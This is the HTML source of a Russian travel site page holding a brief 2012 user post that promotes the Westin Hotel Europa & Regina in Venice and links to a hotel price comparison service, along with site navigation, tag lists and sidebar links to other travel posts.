

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meutrip.com/other/hotel-reviews/italia-venecia-westin-hotel-europa-amp-regina/
body_size: 53867
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype ="//schema.org/WebSite">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="cbfa9bcc0a10630e" />
    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="fmjdAsaqWlVoK267RctYxDHskJl4Jk6IdhOtHPL_1VUSHYdtsf0uYC9fH-knmQ-cALbX0ksWf90kWsRXpc6BbA==">
    <title>Италия, Венеция, Westin Hotel Europa &amp;amp; Regina</title>
    <script>
        var abyes=true;
    </script>
    <script src='/js/underscore.min.js'></script>
    <script src='/js/backbone-min.js'></script>
    <link href="/assets/b52ae78d/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="/assets/573a0909/css/select2.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-addl.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-krajee-bs3.min.css" rel="stylesheet">
<link href="/assets/9129f07b/css/kv-widgets.min.css" rel="stylesheet">
<script>window.s2options_669e5a8e = {"themeCss":".select2-container--krajee-bs3","sizeCss":"","doReset":true,"doToggle":true,"doOrder":false};
window.select2_134c57f7 = {"theme":"krajee-bs3","width":"100%","placeholder":"Select tags...","language":"en-US"};
</script></head>
<body>

<div class="wrap">
    <nav id="w0" class="navbar-inverse navbar-str navbar"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/">meow trip</a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-right nav"><li class="dropdown"><a class="dropdown-toggle" href="/countries/" data-toggle="dropdown">Countries <span class="caret"></span></a><ul id="w2" class="dropdown-menu"><li><a href="/countries/europe/" tabindex="-1">Europe</a></li>
<li><a href="/countries/asia/" tabindex="-1">Asia</a></li>
<li><a href="/countries/south-america/" tabindex="-1">South-america</a></li>
<li><a href="/countries/ex-ussr/" tabindex="-1">Ex-ussr</a></li>
<li><a href="/countries/other-countries/" tabindex="-1">Other-countries</a></li></ul></li>
<li><a href="/notes/">Notes</a></li>
<li><a href="/reviews/">Reviews</a></li>
<li class="dropdown"><a class="dropdown-toggle" href="/other/" data-toggle="dropdown">Other <span class="caret"></span></a><ul id="w3" class="dropdown-menu"><li><a href="/other/common-travel/" tabindex="-1">Common-travel</a></li>
<li><a href="/other/own-travel/" tabindex="-1">Own-travel</a></li>
<li><a href="/other/hotel-reviews/" tabindex="-1">Hotel-reviews</a></li>
<li><a href="/other/travel-news/" tabindex="-1">Travel-news</a></li>
<li><a href="/other/photos/" tabindex="-1">Photos</a></li></ul></li>
<li><a href="/thailand_en/">Thailand_en</a></li></ul></div></div></nav>     <div class="container-fluid">
        <!--div class="clearfix" style="height: 40px;">&nbsp;</div-->
        <div class="hidden-sm hidden-xs">
          <h1>Италия, Венеция, Westin Hotel Europa &amp;amp; Regina</h1>
        </div>
        <div class="hidden-lg hidden-md">
          <h4>Италия, Венеция, Westin Hotel Europa &amp;amp; Regina</h4>
        </div>

        <div class="row main-window">
            <div class="col-sm-2 hidden-xs rightpane">
                <button title="Close left pane"
                        type="button" class="close black" aria-label="Close" onclick="closePane(false);"><span aria-hidden="true">&times;</span></button>&nbsp;&nbsp;&nbsp;&nbsp;
                <button  title="Hide side panels"
                    type="button" class="close black-strong" aria-label="Close" onclick="closePane(true);"><span aria-hidden="true">&times;</span></button><br />
                <div class="popular">
                    <h3>Popular</h3><br />
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/varanasi/">
            <h4>Варанаси</h4>
                            <img src="https://meutrip.com/img/dsc04152_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Варанаси" title="Варанаси:  Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/nemnozko-radzastana/">
            <h4>Немножко Раджастана</h4>
                            <img src="https://meutrip.com/img2/dsc04646_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Немножко Раджастана" title="Немножко Раджастана:  Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-ubrat-reklamu-v-skajpe/">
            <h4>Как убрать рекламу в скайпе</h4>
                            <img src="https://meutrip.com//imgu/3/2014/5/skype_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как убрать рекламу в скайпе" title="Как убрать рекламу в скайпе:  Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/viza-v-indiu/">
            <h4>Виза в Индию</h4>
                            <img src="https://meutrip.com/img/dsc04004_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Виза в Индию" title="Виза в Индию:  Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/flydubai-crash/">
            <h4>Flydubai. Если где-то случилась авиакатастрофа, а вам надо лететь</h4>
                        <div class="col-xs-12 visible-xs"><small>Выражаю соболезнования всем близким погибших в авиакатастрофе.  Похоже, основная причина - сильный ветер в Ростове, доходивший в эту ночь до 100км/ч. Хотя странностей хватает пока всё равно...  А… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kakaja-krasoten/">
            <h4>Какая красотень!</h4>
                            <img src="//ic.pics.livejournal.com/serg_degtyarev/22531317/121653/121653_original.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Какая красотень!" title="Какая красотень!: Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/incredible-india/">
            <h4>Incredible India</h4>
                            <img src="https://meutrip.com/img/dsc04102_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Incredible India" title="Incredible India:  Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/poezda-v-indii/">
            <h4>Поезда в Индии.</h4>
                            <img src="https://meutrip.com/img/dsc04052_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Поезда в Индии." title="Поезда в Индии.:  Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/kak-dobratsa-do-ubon-ratchathani/">
            <h4>Как добраться до Ubon Ratchathani</h4>
                            <img src="https://meutrip.com//imga/dsc06582_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как добраться до Ubon Ratchathani" title="Как добраться до Ubon Ratchathani:  Ubon Ratchathani - довольно крупный город в провинции Исан, недалеко от границы с Лаосом. Вот для этого он нам сейчас и нужен: из этого города можно на автобусе доехать до лаосского Pakse, откуда начать…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Ubon Ratchathani - довольно крупный город в провинции Исан, недалеко от границы с Лаосом. Вот для этого он нам сейчас и нужен: из этого города можно на автобусе доехать до лаосского Pakse, откуда начать… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/photos/smolnyj-vecerom/">
            <h4>Смольный вечером</h4>
                        <div class="col-xs-12 visible-xs"><small> Пробую поиграться с настройками фотоаппарата, ну и заодно экспериментирую с программами для загрузки фотографий, которые недавно появились на этом сайте. Эти фотографии просто с камеры,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/a-my-pojdem-na-sever33/">
            <h4>А мы пойдем на Север!</h4>
                        <div class="col-xs-12 visible-xs"><small>"А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/ukraine/kacanovka-cernigovskaa-obl/">
            <h4>Качановка, Черниговская обл</h4>
                        <div class="col-xs-12 visible-xs"><small> Как написано на английском языке на приветственном стенде перед въездом на территорию комплекса Качановка - он входит в 7 чудес Украины.Здесь бывали знаменитые художники, например, Врубель,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/hotel-reviews/italia-venecia-westin-hotel-europa-amp-regina/">
            <h4>Италия, Венеция, Westin Hotel Europa &amp; Regina</h4>
                        <div class="col-xs-12 visible-xs"><small> Westin Hotel Europa & Regina в Венеции расположен в исторической зоне города, район Сан-Марко. Отель класса люкс, есть парковка, отличный бар, фитнес-клуб. Сравнить цены и найти лучшее мне помог сервис… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/doi-inthanon/">
            <h4>Где спастись от 40-градусной мартовской жары? Doi Inthanon - самая высокая точка Таиланда</h4>
                        <div class="col-xs-12 visible-xs"><small>В марте в Чиангмае становится очень жарко, хоть это и север Таиланда. Например, сегодня, 12 марта, даже ночью  не холоднее +25, а днём вот уже много дней ни облачка, и температура 38-40 градусов.… </small></div>
            </a>
           
        </div>

                    </div><br /><br />
<br /><br />

            </div>
            <div class="col-sm-8 col-xs-12 bigpane">
                        <div class="tagsearch"><b>Search by tags</b> <small>(Quick and useful!
Examples: photos from Thailand - <a href="/tag/?tags[]=35&tags[]=6">photos, thailand</a>;
All about travel from Lao to Thai - <a href="/tag/?tags[]=45&tags[]=35">Thailand, Lao</a>;
Visa questions in Thailand - <a href="/tag/?tags[]=51&tags[]=35">Thailand, visas_and_borders</a>)</small>

                    <form method="get" action="/tag/">
                        <div class="row">
                            <div class="col-xs-12">
                <span id="parent-s2-togall-w5" style="display:none"><span id="s2-togall-w5" class="s2-togall-button s2-togall-select"><span class="s2-select-label"><i class="glyphicon glyphicon-unchecked"></i>Select all</span><span class="s2-unselect-label"><i class="glyphicon glyphicon-check"></i>Unselect all</span></span></span><div class="kv-plugin-loading loading-w5">&nbsp;</div><select id="w5" class="form-control" name="tags[]" multiple size="4" data-s2-options="s2options_669e5a8e" data-krajee-select2="select2_134c57f7" style="width: 100%; height: 1px; visibility: hidden;">
<option value="145">-</option>
<option value="154">-</option>
<option value="136">AliExpress</option>
<option value="137">AliExpress</option>
<option value="152">Bali</option>
<option value="146">border_run</option>
<option value="151">Indonesia</option>
<option value="153">Internet</option>
<option value="155">korea</option>
<option value="147">motorbike</option>
<option value="6">Photos</option>
<option value="58">PHP</option>
<option value="156">South Korea</option>
<option value="123">Supan Buri</option>
<option value="35">Thailand</option>
<option value="144">thailand</option>
<option value="51">visas_and_borders</option>
<option value="134">Xiaomi</option>
<option value="59">Airlines</option>
<option value="138">Авто</option>
<option value="118">Agra</option>
<option value="132">Asia</option>
<option value="124">Almaty</option>
<option value="115">Анонс</option>
<option value="78">Ahmedabad</option>
<option value="55">Ayuttaya</option>
<option value="131">Bali</option>
<option value="57">Bangkok</option>
<option value="106">Belarus</option>
<option value="112">Bitcoin</option>
<option value="107">Будущее</option>
<option value="110">Vang_Vieng</option>
<option value="83">Varanassi</option>
<option value="89">Bycikle</option>
<option value="1">Video</option>
<option value="125">вино</option>
<option value="142">Война</option>
<option value="111">Vientiane</option>
<option value="31">Vietnam</option>
<option value="109">Гаджеты</option>
<option value="119">Himalayas</option>
<option value="81">Goa</option>
<option value="99">Cities</option>
<option value="133">diving</option>
<option value="85">Delhi</option>
<option value="98">День_города</option>
<option value="120">Jaipur</option>
<option value="12">До-чего-техника-дошла</option>
<option value="2">Roads</option>
<option value="17">досуг</option>
<option value="47">Food</option>
<option value="25">ЖЗЛ</option>
<option value="139">живность</option>
<option value="10">Funny</option>
<option value="14">Заграница</option>
<option value="105">Notes</option>
<option value="39">заработок_в_Интернете</option>
<option value="34">Health</option>
<option value="69">Идиотизмы</option>
<option value="46">India</option>
<option value="130">Indonesia</option>
<option value="15">Интересные_места</option>
<option value="16">Internet</option>
<option value="37">Искусство</option>
<option value="90">Italy</option>
<option value="32">Cambodia</option>
<option value="108">Khanom</option>
<option value="141">KhaoSok</option>
<option value="104">Karelia</option>
<option value="68">Катастрофы</option>
<option value="80">Kerala</option>
<option value="11">Cinema</option>
<option value="63">China</option>
<option value="22">Коллекция_лохотронов</option>
<option value="100">Kronshtadt</option>
<option value="74">Kuala_Lumpur</option>
<option value="45">Lao</option>
<option value="70">Ликбез</option>
<option value="71">Ликбез</option>
<option value="38">Литература</option>
<option value="21">People</option>
<option value="121">Maehongson</option>
<option value="44">Malaysia</option>
<option value="92">Sea</option>
<option value="126">Moscow</option>
<option value="48">Moto</option>
<option value="103">Мошенники</option>
<option value="23">Music</option>
<option value="82">Mumbai</option>
<option value="65">Мысли_вслух</option>
<option value="67">Мысли_вслух</option>
<option value="122">Naknon_savan</option>
<option value="33">Incredible</option>
<option value="29">Нет_слов</option>
<option value="127">News</option>
<option value="9">Reviews</option>
<option value="3">Sosiety</option>
<option value="5">Околонаучное</option>
<option value="101">Очумелые-ручки</option>
<option value="56">Pai</option>
<option value="88">Paris</option>
<option value="97">Petrozavodsk</option>
<option value="28">Печаль</option>
<option value="96">St_Petersburg</option>
<option value="4">Everyday_life</option>
<option value="42">Weather</option>
<option value="102">Trains</option>
<option value="13">Познавательно</option>
<option value="19">Useful</option>
<option value="62">Prague</option>
<option value="41">Праздник</option>
<option value="18">Travels</option>
<option value="72">Phuket</option>
<option value="64">Работа</option>
<option value="66">Работа</option>
<option value="116">Rajastan</option>
<option value="27">Разное</option>
<option value="91">Rome</option>
<option value="86">Rishikesh</option>
<option value="49">Russia</option>
<option value="54">Samui</option>
<option value="77">Saint_Petersburg</option>
<option value="84">Mobile</option>
<option value="8">СМИ</option>
<option value="20">Events</option>
<option value="95">Songkran</option>
<option value="26">спорт</option>
<option value="94">Sukhotai</option>
<option value="114">Tak</option>
<option value="143">тао</option>
<option value="93">Техника</option>
<option value="24">Transport</option>
<option value="76">Ubon</option>
<option value="117">Udaipur</option>
<option value="60">Ужасы _нашего_городка</option>
<option value="50">Ukraine</option>
<option value="135">Умный_дом</option>
<option value="113">Финансы</option>
<option value="53">Finland</option>
<option value="87">France</option>
<option value="79">Hampi</option>
<option value="75">Huahin</option>
<option value="140">Prices</option>
<option value="128">Chaweng</option>
<option value="129">Чавенг</option>
<option value="73">Chang</option>
<option value="61">Czech_Republic</option>
<option value="43">Chiangmai</option>
<option value="52">Chiangrai</option>
<option value="30">чудеса</option>
<option value="7">Шедевры_рекламы</option>
<option value="36">Interesting</option>
</select>                            </div>
                            <div class="col-xs-2">
                                <input type="submit" value="Search" class="btn btn-success" />
                            </div>
                        </div>
                    </form>
                </div>&nbsp;<br />
                <div class="hidden-sm hidden-xs">
                </div>
        
<div class="main-content">
    <div id="rec_content">
        <p>Tags: </p>            <span class="comment-info"><strong><span class="guest-name">boryn</span></strong>, 03.10.2012 (14 years ago)</span>
        <p class="text-justify">
                   <a href='https://meutrip.com/html/counter/counter.php?link=//www.i-hotelsfinder.com/Hotel/The_Westin_Hotel_Europa_Regina_Venice.htm' target='_blank'>Westin Hotel Europa & Regina</a> в Венеции расположен в исторической зоне города, район Сан-Марко. Отель класса люкс, есть парковка, отличный бар, фитнес-клуб. Сравнить цены и найти лучшее мне помог сервис <a href='https://meutrip.com/html/counter/counter.php?link=//i-hotelsfinder.ru' target='_blank'>i-hotelsfinder.ru</a>. Прекрасные номера, отличное обслуживание.         </p>
        <br /><hr />
      </div>

<br />
 <div class="container-fluid">
        <div class="row">
            <div class="col-xs-6">
                <p class="text-center">
                <span class="glyphicon glyphicon-arrow-left text-center darrow" aria-hidden="true"></span>
                </p>
            </div>
            <div class="col-xs-6">
                <p class="text-center">
                <span class="glyphicon glyphicon-arrow-right darrow" aria-hidden="true"></span>
                </p>
            </div>
        </div>
    <div class="row">
        <div class="col-xs-6">
    <div class="rec-one">
<div class="row">
        <div class="col-xs-12">
        <a href="/other/hotel-reviews/onlajn-baza-po-arende-zila-v-centre-tbilisi/">
            Онлайн-база по аренде жилья в центре Тбилиси            <span class="rec-details"><span class="guest-name">traveloffice</span>, 28.01.2012 <small>(14 years ago)</small></span>
        </a>
    </div>
</div>
    <a href="/other/hotel-reviews/onlajn-baza-po-arende-zila-v-centre-tbilisi/">
    <span class="preview" style="margin: 8px;">
        <p class="text-justify">
 Собираетесь в Тбилиси, но не знаете где остановиться - снять квартиру посуточно, номер в мини-отеле или гостинице?Компания «Travel Office - Holiday Rentals &amp; Tours» предлагает всем гостям города Тбилиси…         </p>
        </span>
    </a>

</div>
<br /><br />
        </div>
        <div class="col-xs-6">
    <div class="rec-one">
<div class="row">
          <div class="col-xs-5">
        <a href="/other/hotel-reviews/priglasaem-k-nam-v-otel-park-hotel-harkov/">
                <img src="//cs416516.vk.me/v416516100/5c54/uEzzTWmPGp4.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Приглашаем к нам в отель Park-Hotel. Харьков." title="Приглашаем к нам в отель Park-Hotel. Харьков.:  Приглашаем всех в современный отель Харькова &quot;Park Hotel&quot;, расположенный в нескольких минутах от делового и культурного центра Первой столицы, объединил в себе Европейские традиции…  " /><br />
        </a>
      </div>
        <div class="col-xs-7">
        <a href="/other/hotel-reviews/priglasaem-k-nam-v-otel-park-hotel-harkov/">
            Приглашаем к нам в отель Park-Hotel. Харьков.            <span class="rec-details"><span class="guest-name">NikolaTT</span>, 14.02.2013 <small>(13 years ago)</small></span>
        </a>
    </div>
</div>
    <a href="/other/hotel-reviews/priglasaem-k-nam-v-otel-park-hotel-harkov/">
    <span class="preview" style="margin: 8px;">
        <p class="text-justify">
 Приглашаем всех в современный отель Харькова &quot;Park Hotel&quot;, расположенный в нескольких минутах от делового и культурного центра Первой столицы, объединил в себе Европейские традиции…         </p>
        </span>
    </a>

</div>
<br /><br />
        </div>
    </div>
        <div class="row">
        <div class="col-xs-6">
    <div class="rec-one">
<div class="row">
        <div class="col-xs-12">
        <a href="/other/hotel-reviews/kambodza-siemrip-tasom-guesthouse/">
            Камбоджа, Сиемрип, Tasom guesthouse            <span class="rec-details">traveller, 22.02.2012 <small>(14 years ago)</small></span>
        </a>
    </div>
</div>
    <a href="/other/hotel-reviews/kambodza-siemrip-tasom-guesthouse/">
    <span class="preview" style="margin: 8px;">
        <p class="text-justify">
 3 или 4 этажный гестхауз. Чистенькие, неплохие номера. Телевизор, где можно посмотреть и РТР. В номерах холодильник, вентилятор, санузел с горячей водой.Номера по 12&#036; с кондеем и 8&#036; - без.…         </p>
        </span>
    </a>

</div>
<br /><br />
        </div>
        <div class="col-xs-6">
    <div class="rec-one">
<div class="row">
        <div class="col-xs-12">
        <a href="/other/hotel-reviews/zamek-luzec-romantika-srednevekova/">
            Zamek Luzec - романтика средневековья            <span class="rec-details"><span class="guest-name">Zamek Luzec</span>, 20.03.2013 <small>(13 years ago)</small></span>
        </a>
    </div>
</div>
    <a href="/other/hotel-reviews/zamek-luzec-romantika-srednevekova/">
    <span class="preview" style="margin: 8px;">
        <p class="text-justify">
 Отличная новость для поклонников отдыха в Карловых Варах -Отдыхать тут теперь не только полезно (оздоровление на базе карловарских термальных вод, грязелечение, реабилитация и…         </p>
        </span>
    </a>

</div>
<br /><br />
        </div>
    </div>
        <div class="row">
        <div class="col-xs-6">
    <div class="rec-one">
</div>
<br />
        </div>
        <div class="col-xs-6">
    <div class="rec-one">
</div>
<br />
        </div>
    </div>
     </div>
<script>
    var rec = 800;
</script>
    <br />
    <div class="comment-form">
        <form id="commentForm" action="" >
            <h3>Add comment</h3>
            <div class="row">
                <div class="col-md-3">
        Your name: </div>
                <div class="col-md-6">
                    <input type="text" id="cname" class="comment-name" /><br />
                </div>
            </div>
        <textarea class="comment-text" name="comment" id="comment"></textarea><br />
            <p class="pull-right">
        <button class="btn btn-success" type="button" id="sendComment" onclick="sendAComment()">Send</button>
            </p>
            <div>&nbsp;<br /><br /></div>
        </form>
    </div>

</div>
<br /><br />


            </div>
            <div class="col-sm-2 col-xs-12 sidepane">
                <div class="countries tagsearch text-center">
                    <div class="row">
                    <div class="col-sm-6 col-xs-3"><a href="/countries/ex-ussr/russia/" class="btn btn-warning" style="margin-top: 2px;">Russia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/thailand/" class="btn btn-warning" style="margin-top: 2px;">Thailand</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/cambodia/" class="btn btn-warning"  style="margin-top: 2px;">Cambodia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/vietnam/" style="margin-top: 2px;" class="btn btn-warning">Vietnam</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/malaysia/" style="margin-top: 2px;" class="btn btn-warning">Malaysia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/laos/" style="margin-top: 2px;" class="btn btn-warning">Lao</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/india/" style="margin-top: 2px;" class="btn btn-warning">India</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/europe/" style="margin-top: 2px;" class="btn btn-warning">Europe</a></div>
                    </div>
                </div>
                <br /><br /><br />
                <div class="container-fluid">
                <div class="popular row">
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/rzd-bonus-kak-kupit-bilet/">
            <h4>РЖД-бонус, как купить билет</h4>
                        <div class="col-xs-12 visible-xs"><small> И вот, довольно быстро у меня скопилось достаточно баллов для покупки премиального билета на баллы РЖД-бонус. Да-да, именно покупки. Как выяснилось, обязательно нужно оплатить 1% от стоимости,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/parom-v-voznesene-svezaa-informacia/">
            <h4>Паром в Вознесенье, свежая информация</h4>
                            <img src="https://meutrip.com//imga/dsc08574_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Паром в Вознесенье, свежая информация" title="Паром в Вознесенье, свежая информация:  Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/south-america/venesuela/venesuela-ostrov-margarita/">
            <h4>Венесуэла, остров Маргарита</h4>
                        <div class="col-xs-12 visible-xs"><small> Пользуясь добротой модератора  , открываю новую тему: Венесуэла -остров Маргарита. О себе - живу на острове, скоро уже, как 2 года.Веду свой блог о жизни)))Его можно посмотреть здесь:… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/own-travel/dobavte-poz-ispaniu/">
            <h4>Добавьте, пож., Испанию</h4>
                        <div class="col-xs-12 visible-xs"><small> Пожалуйста, добавьте в раздел &quot;Страны&quot; Испанию. Очень хочется запланировать отпуск, а для этого обязательно надо представлять порядок цен на авиаперелет. … </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/ukraina/">
            <h4>Украина. Какие документы нужны из России?</h4>
                            <img src="https://meutrip.com/images/prev9/prev582.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Украина. Какие документы нужны из России?" title="Украина. Какие документы нужны из России?: (Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>(Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/payoneer_lohotron/">
            <h4>Payoneer. Не попадитесь на этот лохотрон, как я</h4>
                            <img src="//meutrip.com/images/prev5/prev1691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Payoneer. Не попадитесь на этот лохотрон, как я" title="Payoneer. Не попадитесь на этот лохотрон, как я: Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/europe/milan-i-bergamo/">
            <h4>Милан и Бергамо</h4>
                            <img src="https://meutrip.com/img3/dsc05966_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Милан и Бергамо" title="Милан и Бергамо:  БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/powerbank-denied/">
            <h4>Запрет на провоз Power bank в самолетах в Таиланде</h4>
                            <img src="https://meutrip.com/imgs/blog/4290/tmp_14791-p_20160426_132535-1687902473_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Запрет на провоз Power bank в самолетах в Таиланде" title="Запрет на провоз Power bank в самолетах в Таиланде: С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/samui-surattani-samui-bangkok/">
            <h4>Самуи - Сураттани, Самуи - Бангкок</h4>
                            <img src="https://meutrip.com/img3/dsc06315_prv.jpg" class="img-responsive img-thumbnail imcl"
